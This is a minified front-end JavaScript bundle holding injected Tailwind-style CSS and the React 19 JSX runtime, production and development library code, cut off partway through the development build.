var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Kh){typeof define=="function"&&define.amd?define(Kh):Kh()})(function(){"use strict";function Kh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var v0={exports:{}},Wh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Wh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Wh.Fragment=T,Wh.jsx=A,Wh.jsxs=A,Wh}var $h={},b0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),ye=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=ye&&E[ye]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var Ih={exports:{}};Ih.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function ye(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:ye(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return ye(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var be=Re.DetermineComponentFrameRoot(),ht=be[0],rt=be[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(be=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;be<ll.length&&!ll[be].includes("DetermineComponentFrameRoot");)be++;if(je===Dt.length||be===ll.length)for(je=Dt.length-1,be=ll.length-1;1<=je&&0<=be&&Dt[je]!==ll[be];)be--;for(;1<=je&&0<=be;je--,be--)if(Dt[je]!==ll[be]){if(je!==1||be!==1)do if(je--,be--,0>be||Dt[je]!==ll[be]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=be);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=ye(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=ye(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=ye(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=ye(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var be=!1;if(y===null)be=!0;else switch(je){case"bigint":case"string":case"number":be=!0;break;case"object":switch(y.$$typeof){case gt:case ct:be=!0;break;case dt:return be=y._init,I(be(y._payload),C,F,ce,Re)}}if(be){be=y,Re=Re(be);var ht=ce===""?"."+Et(be,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(be&&be.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||be&&be.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&be!=null&&Ge(be)&&be.key==null&&be._store&&!be._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(be=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),be+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),be+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return be}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ve={};Object.freeze(ve),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see 